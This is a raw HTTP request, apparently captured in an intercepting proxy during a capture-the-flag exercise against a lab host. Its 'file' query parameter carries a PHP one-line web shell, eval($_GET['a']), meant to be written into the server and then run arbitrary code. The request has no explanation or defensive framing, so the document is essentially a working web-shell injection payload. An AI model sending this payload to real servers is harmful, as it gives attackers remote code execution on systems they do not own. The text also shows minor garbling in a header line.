 Pretty Raw Hex \n
GET /?file=<?php%20eval($_GET['a']);?> HTTP/1.1
Host: target.ctf.yijinglab.com:52823
DNT: 1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.87
Safari/537.36 SE 2.X MetaSr 1.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=exp2
Connection: close